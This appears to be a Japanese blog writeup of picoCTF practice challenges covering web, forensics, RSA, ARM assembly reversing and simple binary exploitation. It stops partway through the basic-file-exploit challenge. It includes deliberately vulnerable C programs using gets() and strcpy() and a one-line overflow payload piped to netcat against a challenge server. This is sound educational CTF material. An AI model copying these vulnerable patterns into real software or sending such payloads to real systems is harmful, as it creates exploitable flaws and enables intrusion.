picoCTF よりpicoGym Practice ChallengesのWriteUp その2。
前記事が一定のボリュームに達したので、新記事を設けることにした。
解けた問題から順次WriteUpを追加していく予定。
※記事のボリュームが増えてきたので新記事を設けた。今後は新記事の方を更新予定。
過去のWriteUp記事の一覧はこちら。
- login (100points)
- tunn3l v1s10n (40points)
- Dachshund Attacks (80points)
- ARMssembly 3 (130points)
- ARMssembly 4 (170points)
- Pixelated (100points)
- buffer overflow 0 (100points)
- CVE-XXXX-XXXX (100points)
- basic-file-exploit (100points)
- buffer overflow 1 (200points)
- RPS (200points)
- clutter-overflow (150points)
- buffer overflow 2 (300points)
- flag leak (300points)
- x-sixty-what (200points)
- file-run1 (100points)
- file-run2 (100points)
- GDB Test Drive (100points)
- patchme.py (100points)
- Safe Opener (100points)
- unpackme.py (100points)
- asm1 (200points)
- vault-door-3 (200points)
- bloat.py (200points)
- Fresh Java (200points)
- asm2 (250points)
- vault-door-4 (250points)
- asm3 (300points)
- vault-door-5 (300points)
- reverse_cipher (300points)
- Bbbbloat (300points)
- unpackme (300points)
- vault-door-6 (350points)
- vault-door-7 (400points)
- vault-door-8 (450points)
- B1ll_Gat35 (400points)
- not crypto (150points)
- Keygenme (400points)
- Need For Speed (400points)
- Hurry up! Wait! (100points)
- Let's get dynamic (150points)
- Easy as GDB (150points)
- OTP Implementation (300points)
- gogo (110points)
- breadth (200points)
- Reverse (100points)
- Safe Opener 2 (100points)
- timer (100points)
- Ready Gladiator 0 (100points)
- asm4 (400points)
login (100points)
Webサイト login.mars.picoctf.net を解析してフラグを取得する問題。
ソースコードを表示してみたところ、index.jsというJavaScriptを読み込んでいることが分かった。
<!doctype html>
<html>
    <head>
        <link rel="stylesheet" href="styles.css">
        <script src="index.js"></script>
    </head>
    <body>
        <div>
          <h1>Login</h1>
          <form method="POST">
            <label for="username">Username</label>
            <input name="username" type="text"/>
            <label for="username">Password</label>
            <input name="password" type="password"/>
            <input type="submit" value="Submit"/>
          </form>
        </div>
    </body>
</html>
index.jsにフラグがBase64エンコードされた状態でハードコードされていた。
(async()=>{await new Promise((e=>window.addEventListener("load",e))),document.querySelector("form").addEventListener("submit",(e=>{e.preventDefault();const r={u:"input[name=username]",p:"input[name=password]"},t={};for(const e in r)t[e]=btoa(document.querySelector(r[e]).value).replace(/=/g,"");return"YWRtaW4"!==t.u?alert("Incorrect Username"):"cGljb0NURns1M3J2M3JfNTNydjNyXzUzcnYzcl81M3J2M3JfNTNydjNyfQ"!==t.p?alert("Incorrect Password"):void alert(`Correct Password! Your flag is ${atob(t.p)}.`)}))})();echo "cGljb0NURns1M3J2M3JfNTNydjNyXzUzcnYzcl81M3J2M3JfNTNydjNyfQ" | base64 -Dtunn3l v1s10n (40points)
tunn3l_v1s10n という謎のファイルを解析してフラグを取得する問題。
fileコマンドではファイルの種類を特定できなかった。
$ file tunn3l_v1s10n
tunn3l_v1s10n: data
バイナリ・エディタでファイルを開いてファイルのヘッダーを確認してみた。どうもビットマップ画像ファイルっぽい。

拡張子を.bmpにしてファイルを開こうとしたが、ファイルに不備があるため開けなかった。どうやらファイルのデータを修復する必要がありそう。
Wikiを片手にビットマップ・ファイルのヘッダーの値を色々いじってみた。

オフセット 0x0Aの値 (ビットマップ画像の開始位置を表している)を 36 00 00 00 に変更し、オフセット 0x0Eの値 (DIBヘッダーのバイト数を表している)を28 00 00 00に変更したところ、画像ファイルが開けた。(36 00 00 00と28 00 00 00という値はWikiの例に倣って適当に入れてみたのだが、これが当たりだった。)

画像の中にnotaflag{sorry}という文字が確認できたが、これはフラグではなかった。
画像ファイルをstegsolveで調べてみたが、特にこれといった発見はなかった。
どうやら、もう少しビットマップのファイル・ヘッダーをいじる必要がありそう。

オフセット 0x16 の値 (ビットマップの高さを表している)を32 03 00 00 に変更したところ、画像ファイルの全体が現れて画像上部にフラグを確認できた。

Dachshund Attacks (80points)
RSA暗号化されたフラグを復号する問題。
nc mercury.picoctf.net 30761に接続する。
$ nc mercury.picoctf.net 30761
Welcome to my RSA challenge!
e: 48731112960560427178574734672448405619149587085608060835990380217040253197384060425604548182203504794894656029396346736184888851066199371333509579123511380972751268352289529039498285531655671564562131439599933547116979579632357103531753696352749115853423329008163529029668629665930734054440462409669556275495
n: 106626779459928447588076909182852178692629610866029168939770695793998439008380775450462249626016425574310113311335615291001519094553855235569583165916351741253054756042173857882441530321920217706934660695691420190813269735120130642503280884387740915504669032033690751470243457680944658947896652022002787565573
c: 85218665331040616613056409919741150042521111050721407413008053960447329973277885653456048175078050725745619515790583915618386976190794651360510452743645991075422384642624716457110948640163004675343289896868151967637096170297668048674920302266249439099098412045125487488532012578302866395418189894173408510853
以下のサイトにCとNとEの値を入力したところ、フラグを復号できた。
ARMssembly 3 (130points)
以下のARMアセンブリ命令を解読してフラグを取得する問題。
	.arch armv8-a
	.file	"chall_3.c"
	.text
	.align	2
	.global	func1
	.type	func1, %function
func1:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	str	wzr, [x29, 44]
	b	.L2
.L4:
	ldr	w0, [x29, 28]
	and	w0, w0, 1
	cmp	w0, 0
	beq	.L3
	ldr	w0, [x29, 44]
	bl	func2
	str	w0, [x29, 44]
.L3:
	ldr	w0, [x29, 28]
	lsr	w0, w0, 1
	str	w0, [x29, 28]
.L2:
	ldr	w0, [x29, 28]
	cmp	w0, 0
	bne	.L4
	ldr	w0, [x29, 44]
	ldp	x29, x30, [sp], 48
	ret
	.size	func1, .-func1
	.align	2
	.global	func2
	.type	func2, %function
func2:
	sub	sp, sp, #16
	str	w0, [sp, 12]
	ldr	w0, [sp, 12]
	add	w0, w0, 3
	add	sp, sp, 16
	ret
	.size	func2, .-func2
	.section	.rodata
	.align	3
.LC0:
	.string	"Result: %ld\n"
	.text
	.align	2
	.global	main
	.type	main, %function
main:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	str	x1, [x29, 16]
	ldr	x0, [x29, 16]
	add	x0, x0, 8
	ldr	x0, [x0]
	bl	atoi
	bl	func1
	str	w0, [x29, 44]
	adrp	x0, .LC0
	add	x0, x0, :lo12:.LC0
	ldr	w1, [x29, 44]
	bl	printf
	nop
	ldp	x29, x30, [sp], 48
	ret
	.size	main, .-main
	.ident	"GCC: (Ubuntu/Linaro 7.5.0-3ubuntu1~18.04) 7.5.0"
	.section	.note.GNU-stack,"",@progbits
上記のプログラムに引数として1048110976を渡した場合に出力される整数を答えよとのこと。
解読してコメントを入れてみた。
	.arch armv8-a
	.file	"chall_3.c"
	.text
	.align	2
	.global	func1
	.type	func1, %function
func1:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]    // store the value of w0 to stack+28
	str	wzr, [x29, 44]   // store the value of wzr (zero register) to stack+44
	b	.L2              // jump to L2
.L4:
	ldr	w0, [x29, 28]    // loads the value of stack+28 to w0
	and	w0, w0, 1        // w0 AND 1
	cmp	w0, 0            // compare the value of w0 with 0
	beq	.L3              // if the value of w0 is equal to 0, jump to L3
	ldr	w0, [x29, 44]    // loads the value of stack+44 to w0 (initial value is 0)
	bl	func2            // call func2
	str	w0, [x29, 44]    // store the value of w0 (return value of func2) to stack+44
.L3:
	ldr	w0, [x29, 28]    // loads the value of stack+28 to w0
	lsr	w0, w0, 1        // w0 >> 1
	str	w0, [x29, 28]    // store the value of w0 to stack+28
.L2:
	ldr	w0, [x29, 28]       // loads the value of stack+28 to w0
	cmp	w0, 0               // compare the value of w0 with 0
	bne	.L4                 // if the value of w0 is not equal to 0, jump to L4
	ldr	w0, [x29, 44]       // loads the value of stack+44 (return value of func2) to w0
	ldp	x29, x30, [sp], 48
	ret
	.size	func1, .-func1
	.align	2
	.global	func2
	.type	func2, %function
func2:
	sub	sp, sp, #16
	str	w0, [sp, 12]         // store the value of w0 to stack+12
	ldr	w0, [sp, 12]         // loads the value stack+12 to w0
	add	w0, w0, 3            // w0 + 3
	add	sp, sp, 16
	ret
	.size	func2, .-func2
	.section	.rodata
	.align	3
.LC0:
	.string	"Result: %ld\n"
	.text
	.align	2
	.global	main
	.type	main, %function
main:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	str	x1, [x29, 16]
	ldr	x0, [x29, 16]
	add	x0, x0, 8
	ldr	x0, [x0]
	bl	atoi
	bl	func1               // calls func1
	str	w0, [x29, 44]       // store the value of w0 to stack+44
	adrp	x0, .LC0
	add	x0, x0, :lo12:.LC0
	ldr	w1, [x29, 44]       // loads the value of stack+44 (return value of func2) to w1
	bl	printf
	nop
	ldp	x29, x30, [sp], 48
	ret
	.size	main, .-main
	.ident	"GCC: (Ubuntu/Linaro 7.5.0-3ubuntu1~18.04) 7.5.0"
	.section	.note.GNU-stack,"",@progbits
プログラムの処理内容は以下の通り。(引数の値をnとする。)
nが0と等しいか確認する。等しい場合、処理を終了して戻り値を返す。戻り値の初期値は0。nが0と等しくない場合、nと1のANDを取る。(n & 1)- AND演算の結果が0と等しい場合、
nを1ビット右にシフトする。(n >> 1) - AND演算の結果が0と等しくない場合、戻り値に
3を加算し、nを1ビット右にシフトする。 - 1.から処理を繰り返す。
アセンブリをPythonコードに置き換えて実行した。
value = 1048110976
result = 0

while (value != 0):
	and_value = value & 1
	if (and_value == 0):
		value = value >> 1
		#print(value)
	else:
		result += 3
		value = value >> 1
	#print(str('value: ') + str(value))
	#print(str('result: ') + str(result))
print(str('Result: ') + str(result))
$ python3 pseudo-code.py
Result: 48フラグは48。あとは問題文の指示通り48を小文字の16進数 (0xは含めないかつ32ビット形式)に変換してpicoCTF{XXXXXXXX}に埋め込めば良い。32ビット (4バイト) 形式なので、先頭に00 00 00を加える必要がある。
>>> hex(48)ARMssembly 4 (170points)
以下のARMアセンブリ命令を解読してフラグを取得する問題。
	.arch armv8-a
	.file	"chall_4.c"
	.text
	.align	2
	.global	func1
	.type	func1, %function
func1:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	ldr	w0, [x29, 28]
	cmp	w0, 100
	bls	.L2
	ldr	w0, [x29, 28]
	add	w0, w0, 100
	bl	func2
	b	.L3
.L2:
	ldr	w0, [x29, 28]
	bl	func3
.L3:
	ldp	x29, x30, [sp], 32
	ret
	.size	func1, .-func1
	.align	2
	.global	func2
	.type	func2, %function
func2:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	ldr	w0, [x29, 28]
	cmp	w0, 499
	bhi	.L5
	ldr	w0, [x29, 28]
	sub	w0, w0, #86
	bl	func4
	b	.L6
.L5:
	ldr	w0, [x29, 28]
	add	w0, w0, 13
	bl	func5
.L6:
	ldp	x29, x30, [sp], 32
	ret
	.size	func2, .-func2
	.align	2
	.global	func3
	.type	func3, %function
func3:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	ldr	w0, [x29, 28]
	bl	func7
	ldp	x29, x30, [sp], 32
	ret
	.size	func3, .-func3
	.align	2
	.global	func4
	.type	func4, %function
func4:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	mov	w0, 17
	str	w0, [x29, 44]
	ldr	w0, [x29, 44]
	bl	func1
	str	w0, [x29, 44]
	ldr	w0, [x29, 28]
	ldp	x29, x30, [sp], 48
	ret
	.size	func4, .-func4
	.align	2
	.global	func5
	.type	func5, %function
func5:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	ldr	w0, [x29, 28]
	bl	func8
	str	w0, [x29, 28]
	ldr	w0, [x29, 28]
	ldp	x29, x30, [sp], 32
	ret
	.size	func5, .-func5
	.align	2
	.global	func6
	.type	func6, %function
func6:
	sub	sp, sp, #32
	str	w0, [sp, 12]
	mov	w0, 314
	str	w0, [sp, 24]
	mov	w0, 1932
	str	w0, [sp, 28]
	str	wzr, [sp, 20]
	str	wzr, [sp, 20]
	b	.L14
.L15:
	ldr	w1, [sp, 28]
	mov	w0, 800
	mul	w0, w1, w0
	ldr	w1, [sp, 24]
	udiv	w2, w0, w1
	ldr	w1, [sp, 24]
	mul	w1, w2, w1
	sub	w0, w0, w1
	str	w0, [sp, 12]
	ldr	w0, [sp, 20]
	add	w0, w0, 1
	str	w0, [sp, 20]
.L14:
	ldr	w0, [sp, 20]
	cmp	w0, 899
	bls	.L15
	ldr	w0, [sp, 12]
	add	sp, sp, 32
	ret
	.size	func6, .-func6
	.align	2
	.global	func7
	.type	func7, %function
func7:
	sub	sp, sp, #16
	str	w0, [sp, 12]
	ldr	w0, [sp, 12]
	cmp	w0, 100
	bls	.L18
	ldr	w0, [sp, 12]
	b	.L19
.L18:
	mov	w0, 7
.L19:
	add	sp, sp, 16
	ret
	.size	func7, .-func7
	.align	2
	.global	func8
	.type	func8, %function
func8:
	sub	sp, sp, #16
	str	w0, [sp, 12]
	ldr	w0, [sp, 12]
	add	w0, w0, 2
	add	sp, sp, 16
	ret
	.size	func8, .-func8
	.section	.rodata
	.align	3
.LC0:
	.string	"Result: %ld\n"
	.text
	.align	2
	.global	main
	.type	main, %function
main:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	str	x1, [x29, 16]
	ldr	x0, [x29, 16]
	add	x0, x0, 8
	ldr	x0, [x0]
	bl	atoi
	str	w0, [x29, 44]
	ldr	w0, [x29, 44]
	bl	func1
	mov	w1, w0
	adrp	x0, .LC0
	add	x0, x0, :lo12:.LC0
	bl	printf
	nop
	ldp	x29, x30, [sp], 48
	ret
	.size	main, .-main
	.ident	"GCC: (Ubuntu/Linaro 7.5.0-3ubuntu1~18.04) 7.5.0"
	.section	.note.GNU-stack,"",@progbits
上記のプログラムに引数として3251372985を渡した場合に出力される整数を答えよとのこと。
解読してコメントを入れてみた。
	.arch armv8-a
	.file	"chall_4.c"
	.text
	.align	2
	.global	func1
	.type	func1, %function
func1:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]         // stores the value of w0 to stack+28
	ldr	w0, [x29, 28]         // loads the value stack+28 to w0
	cmp	w0, 100               // compare the value of w0 with 100
	bls	.L2                   // if w0 <= 100, jump to L2
	ldr	w0, [x29, 28]         // loads the value of stack+28 to w0
	add	w0, w0, 100           // w0 = w0 + 100
	bl	func2                 // calls func2
	b	.L3                   // jump to L2
.L2:
	ldr	w0, [x29, 28]         // loads the value of stack+28 to w0
	bl	func3                 // calls func3
.L3:
	ldp	x29, x30, [sp], 32
	ret
	.size	func1, .-func1
	.align	2
	.global	func2
	.type	func2, %function
func2:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]          // stores the value of w0 to stack+28
	ldr	w0, [x29, 28]          // loads the value of stack+28 to w0
	cmp	w0, 499                // compare the value of w0 with 499
	bhi	.L5                    // if w0 > 499, jump to L5
	ldr	w0, [x29, 28]          // loads the value of stack+28 to w0
	sub	w0, w0, #86            // w0 = w0 - 86
	bl	func4                  // calls func4
	b	.L6                    // jump to L6
.L5:
	ldr	w0, [x29, 28]          // loads the value of stack+28 to w0
	add	w0, w0, 13             // w0 = w0 + 13
	bl	func5                  // calls func5
.L6:
	ldp	x29, x30, [sp], 32
	ret
	.size	func2, .-func2
	.align	2
	.global	func3
	.type	func3, %function
func3:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]          // stores the value of w0 to stack+28
	ldr	w0, [x29, 28]          // loads the value of stack+28 to w0
	bl	func7                  // calls func7
	ldp	x29, x30, [sp], 32
	ret
	.size	func3, .-func3
	.align	2
	.global	func4
	.type	func4, %function
func4:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]          // stores the value of w0 to stack+28
	mov	w0, 17                 // w0 = 17
	str	w0, [x29, 44]          // stores the value of w0 (17) to stack+44
	ldr	w0, [x29, 44]          // loads the value of stack+44 (17) to w0
	bl	func1                  // calls func1
	str	w0, [x29, 44]          // stores the value w0 to stack+44
	ldr	w0, [x29, 28]          // loads the value of stack+28 to w0
	ldp	x29, x30, [sp], 48
	ret
	.size	func4, .-func4
	.align	2
	.global	func5
	.type	func5, %function
func5:
	stp	x29, x30, [sp, -32]!
	add	x29, sp, 0
	str	w0, [x29, 28]           // stores the value of w0 to stack+28
	ldr	w0, [x29, 28]           // loads the value of stack+28 to w0
	bl	func8                   // calls func8
	str	w0, [x29, 28]           // stores the value of w0 to stack+28 (stores the return value of func8 to stack+28)
	ldr	w0, [x29, 28]           // loads the value of stack+28 to w0
	ldp	x29, x30, [sp], 32
	ret
	.size	func5, .-func5
	.align	2
	.global	func6
	.type	func6, %function
func6:
	sub	sp, sp, #32
	str	w0, [sp, 12]             // stores the value of w0 to stack+12
	mov	w0, 314                  // w0 = 314
	str	w0, [sp, 24]             // stores the value of w0 (314) to stack+24
	mov	w0, 1932                 // w0 = 1932
	str	w0, [sp, 28]             // stores the value of w0 (1932) to stack+28
	str	wzr, [sp, 20]            // stores the value of wzr (zero register) to stack+20
	str	wzr, [sp, 20]            // stores the value of wzr (zero register) to stack+20
	b	.L14                     // jump to L14
.L15:
	ldr	w1, [sp, 28]             // loads the value of stack+28 (initial value 1932) to w1
	mov	w0, 800                  // w0 = 800
	mul	w0, w1, w0               // w0 = w1 * w0 (800)
	ldr	w1, [sp, 24]             // loads the value of stack+24 (initial value 314) to w1
	udiv	w2, w0, w1           // w2 = w0 / w1
	ldr	w1, [sp, 24]             // loads the value of stack+24 (initial value 314) to w1
	mul	w1, w2, w1               // w1 = w2 * w1
	sub	w0, w0, w1               // w0 = w0 - w1
	str	w0, [sp, 12]             // stores the value of w0 to stack+12
	ldr	w0, [sp, 20]             // loads the value of stack+20 to w0
	add	w0, w0, 1                // w0 = w0 + 1 (loop counter)
	str	w0, [sp, 20]             // stores the value of w0 to stack+20
.L14:
	ldr	w0, [sp, 20]             // loads the value of stack+20 to w0
	cmp	w0, 899                  // compare the value of w0 with 899
	bls	.L15                     // if w0 <= 899, jump to L15
	ldr	w0, [sp, 12]             // loads the value of stack+12 to w0
	add	sp, sp, 32
	ret
	.size	func6, .-func6
	.align	2
	.global	func7
	.type	func7, %function
func7:
	sub	sp, sp, #16
	str	w0, [sp, 12]              // stores the value of w0 to stack+12
	ldr	w0, [sp, 12]              // loads the value of stack+12 to w0
	cmp	w0, 100                   // compare the value of w0 with 100
	bls	.L18                      // if w <= 100 jump to L18
	ldr	w0, [sp, 12]              // loads the value of w0 to stack+12
	b	.L19                      // jump to L19
.L18:
	mov	w0, 7                     // w0 = 7
.L19:
	add	sp, sp, 16
	ret
	.size	func7, .-func7
	.align	2
	.global	func8
	.type	func8, %function
func8:
	sub	sp, sp, #16
	str	w0, [sp, 12]               // stores the value of w0 to stack+12
	ldr	w0, [sp, 12]               // loads the value of stack+12 to w0
	add	w0, w0, 2                  // w0 = w0 + 2
	add	sp, sp, 16
	ret
	.size	func8, .-func8
	.section	.rodata
	.align	3
.LC0:
	.string	"Result: %ld\n"
	.text
	.align	2
	.global	main
	.type	main, %function
main:
	stp	x29, x30, [sp, -48]!
	add	x29, sp, 0
	str	w0, [x29, 28]
	str	x1, [x29, 16]
	ldr	x0, [x29, 16]
	add	x0, x0, 8
	ldr	x0, [x0]
	bl	atoi
	str	w0, [x29, 44]
	ldr	w0, [x29, 44]
	bl	func1             // calls func1
	mov	w1, w0
	adrp	x0, .LC0
	add	x0, x0, :lo12:.LC0
	bl	printf
	nop
	ldp	x29, x30, [sp], 48
	ret
	.size	main, .-main
	.ident	"GCC: (Ubuntu/Linaro 7.5.0-3ubuntu1~18.04) 7.5.0"
	.section	.note.GNU-stack,"",@progbits
アセンブリをPythonコードに置き換えて実行した。
import sys

def main():
	value = int(sys.argv[1])
	print(func1(value))

def func1(value):
	if (value <= 100):
		 value = func3(value)
	else:
		value = value + 100
		value = func2(value)

	value = func3(value)

	return value

def func2(value):
	if (value > 499):
		value = value + 13
		value = func5(value)
	else:
		value = value - 86
		value = func4(value)
	return value

def func3(value):
	value = func7(value)
	return value

def func4(value):
	value_org = value
	value2 = 17
	value2 = func1(value2)
	value = value_org

	return value

def func5(value):
	value = func8(value)
	return value

def func6(value):
	i = 0
	value2 = 314
	value3 = 1932

	while (i <= 899):
		value3 = value3 * 800
		value4 = value3 / value2
		value2 = value4 * value2
		value3 = value3 - value2
		value = value3
		i += 1

	return value

def func7(value):
	if (value <= 100):
		value = 7

	return value

def func8(value):
	value = value + 2
	return value

if __name__ == '__main__':
	main()
$ python3 pseudo-code.py 3251372985
3251373100
フラグは3251373100。あとは問題文の指示通り3251373100を小文字の16進数 (0xは含めないかつ32ビット形式)に変換してpicoCTF{XXXXXXXX}に埋め込めば良い。
>>> hex(3251373100)Pixelated (100points)
画像ファイルを解析してフラグを取得する問題。
scrambled1.pngとscrambled2.pngという2つのPNG画像ファイルを渡される。2枚とも砂嵐の画像で、フラグや手がかりになりそうな情報は載っていない。stringsやexiftoolやstegsolveで調べてみたが、特にこれといった発見はなかった。
"pixelated cryptography"でググってみたところ、Visual cryptographyに関するページがヒットした。
2つの画像ファイルを重ねると、別の新しい画像が現れるらしい。
こちらのサイトで2つのファイルを合体させてみた。
以下はscrambled1.pngとscrambled2.pngを重ねて1つの画像ファイルにしたもの。

灰色1色で最初失敗したかと思ったが、上記の画像ファイルをstegsolveで解析したところフラグを取得できた。("Random colour map 1"でフラグが現れた。)
buffer overflow 0 (100points)
遠隔のサーバー上で実行されているプログラムの脆弱性を突いてフラグを取得する問題。
プログラムの実行ファイルvulnとソースコードvuln.cを渡される。
vulnは32ビットのELFファイルだった。checksecで確認したところNXやPIEが有効化されていたので、少し時間がかかるかなと身構えた。
$ sudo ./checksec.sh --file=vuln
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Full RELRO No canary found NX enabled PIE enabled No RPATH No RUNPATH 84 Symbols No 0 4 vuln続いてソースコードvuln.cを確認してみた。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <signal.h>

#define FLAGSIZE_MAX 64

char flag[FLAGSIZE_MAX];

void sigsegv_handler(int sig) {
  printf("%s\n", flag);
  fflush(stdout);
  exit(1);
}

void vuln(char *input){
  char buf2[16];
  strcpy(buf2, input);
}

int main(int argc, char **argv){

  FILE *f = fopen("flag.txt","r");
  if (f == NULL) {
    printf("%s %s", "Please create 'flag.txt' in this directory with your",
                    "own debugging flag.\n");
    exit(0);
  }

  fgets(flag,FLAGSIZE_MAX,f);
  signal(SIGSEGV, sigsegv_handler); // Set up signal handler

  gid_t gid = getegid();
  setresgid(gid, gid, gid);


  printf("Input: ");
  fflush(stdout);
  char buf1[100];
  gets(buf1);
  vuln(buf1);
  printf("The program will exit now\n");
  return 0;
}どうやらプログラムにエラーを起こさせると、カスタムのエラー・ハンドリング処理のsigsegv_handler()が呼び出されてフラグを取れる模様。
プログラムの中ではgets()とstrcpy()というバッファオーバーフローに対して脆弱な関数が呼び出されていた。
  char buf1[100];
  gets(buf1);
  vuln(buf1);
void vuln(char *input){
char buf2[16];
strcpy(buf2, input);
}このプログラムはユーザーの入力した値をgets()で受け取り、vuln()という関数に引数として渡す。vuln()はユーザーの入力した値をstrcpy()を用いてbuf2という別のバッファにコピーする。
ここで注目すべきは、それぞれのバッファのサイズである。ユーザーの入力値は最大で100バイト指定できる。(char buf1[100];)
対してコピー先のバッファのbuf2は最大で16バイトのデータしか受け取れない。(char buf2[16];)
つまり、入力値として16バイトを越えるデータを入力すれば、strcpy()がエラーを起こし、sigsegv_handler()が呼び出され、フラグを取ることができる。
以下のコマンドでフラグを取得できた。
python3 -c 'print("a" * 20)' | nc saturn.picoctf.net 65355CVE-XXXX-XXXX (100points)
以下の脆弱性のCVE番号を突き止める問題。
Enter the CVE of the vulnerability as the flag with the correct flag format:
picoCTF{CVE-XXXX-XXXXX}replacing XXXX-XXXXX with the numbers for the matching vulnerability.The CVE we're looking for is the first recorded remote code execution (RCE) vulnerability in 2021 in the Windows Print Spooler Service, which is available across desktop and server versions of Windows operating systems. The service is used to manage printers and print servers.
PrintNightmare (CVE-2021-34527)
basic-file-exploit (100points)
遠隔のサーバー上で実行されているプログラムの不備を突いてフラグを取得する問題。
プログラムのソースコードprogram-redacted.cを渡される。
以下、ソースコード。
#include <stdio.h>
#include <stdlib.h>
#include <stdbool.h>
#include <string.h>
#include <stdint.h>
#include <ctype.h>
#include <unistd.h>
#include <sys/time.h>
#include <sys/types.h>


#define WAIT 60


static const char* flag = "[REDACTED]";

static char data[10][100];
static int input_lengths[10];
static int inputs = 0;


int tgetinput(char *input, unsigned int l)
{
    fd_set          input_set;
    struct timeval  timeout;
    int             ready_for_reading = 0;
    int             read_bytes = 0;

    if( l <= 0 )
    {
      printf("'l' for tgetinput must be greater than 0\n");
      return -2;
    }


    /* Empty the FD Set */
    FD_ZERO(&input_set );
    /* Listen to the input descriptor */
    FD_SET(STDIN_FILENO, &input_set);

    /* Waiting for some seconds */
    timeout.tv_sec = WAIT;    // WAIT seconds
    timeout.tv_usec = 0;    // 0 milliseconds

    /* Listening for input stream for any activity */
    ready_for_reading = select(1, &input_set, NULL, NULL, &timeout);
    /* Here, first parameter is number of FDs in the set,
     * second is our FD set for reading,
     * third is the FD set in which any write activity needs to updated,
     * which is not required in this case.
     * Fourth is timeout
     */

    if (ready_for_reading == -1) {
        /* Some error has occured in input */
        printf("Unable to read your input\n");
        return -1;
    }

    if (ready_for_reading) {
        read_bytes = read(0, input, l-1);
        if(input[read_bytes-1]=='\n'){
        --read_bytes;
        input[read_bytes]='\0';
        }
        if(read_bytes==0){
            printf("No data given.\n");
            return -4;
        } else {
            return 0;
        }
    } else {
        printf("Timed out waiting for user input. Press Ctrl-C to disconnect\n");
        return -3;
    }

    return 0;
}


static void data_write() {
  char input[100];
  char len[4];
  long length;
  int r;

  printf("Please enter your data:\n");
  r = tgetinput(input, 100);
  // Timeout on user input
  if(r == -3)
  {
    printf("Goodbye!\n");
    exit(0);
  }

  while (true) {
    printf("Please enter the length of your data:\n");
    r = tgetinput(len, 4);
    // Timeout on user input
    if(r == -3)
    {
      printf("Goodbye!\n");
      exit(0);
    }

    if ((length = strtol(len, NULL, 10)) == 0) {
      puts("Please put in a valid length");
    } else {
      break;
    }
  }

  if (inputs > 10) {
    inputs = 0;
  }

  strcpy(data[inputs], input);
  input_lengths[inputs] = length;

  printf("Your entry number is: %d\n", inputs + 1);
  inputs++;
}


static void data_read() {
  char entry[4];
  long entry_number;
  char output[100];
  int r;

  memset(output, '\0', 100);

  printf("Please enter the entry number of your data:\n");
  r = tgetinput(entry, 4);
  // Timeout on user input
  if(r == -3)
  {
    printf("Goodbye!\n");
    exit(0);
  }

  if ((entry_number = strtol(entry, NULL, 10)) == 0) {
    puts(flag);
    fseek(stdin, 0, SEEK_END);
    exit(0);
  }

  entry_number--;
  strncpy(output, data[entry_number], input_lengths[entry_number]);
  puts(output);
}


int main(int argc, char** argv) {
  char input[3] = {'\0'};
  long command;
  int r;

  puts("Hi, welcome to my echo chamber!");
  puts("Type '1' to enter a phrase into our database");
  puts("Type '2' to echo a phrase in our database");
  puts("Type '3' to exit the program");

  while (true) {
    r = tgetinput(input, 3);
    // Timeout on user input
    if(r == -3)
    {
      printf("Goodbye!\n");
      exit(0);
    }

    if ((command = strtol(input, NULL, 10)) == 0) {
      puts("Please put in a valid number");
    } else if (command == 1) {
      data_write();
      puts("Write successful, would you like to do anything else?");
    } else if (command == 2) {
      if (inputs == 0) {
        puts("No data yet");
        continue;
      }
      data_read();
      puts("Read successful, would you like to do anything else?");
    } else if (command == 3) {
      return 0;
    } else {
      puts("Please type either 1, 2 or 3");
      puts("Maybe breaking boundaries elsewhere will be helpful");
    }
  }

  return 0;
}
以下、実行結果。
$ nc saturn.picoctf.net 52681
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
